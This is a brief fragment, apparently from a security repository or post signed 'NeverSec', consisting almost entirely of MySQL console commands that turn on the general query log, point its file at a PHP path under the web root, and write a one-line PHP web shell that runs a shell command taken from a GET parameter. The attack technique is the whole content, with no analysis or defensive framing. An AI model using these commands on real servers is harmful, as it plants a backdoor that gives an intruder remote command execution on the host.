 > select user();
+-------------------+
| user()            |
+-------------------+
| neversec@Neversec |
+-------------------+
1 row in set (0.00 sec)
> SET GLOBAL general_log='ON';
> SET GLOBAL general_log_file='/www/233.php';
> SELECT '<?php @`$_GET[好看👇]?>`';
NeverSec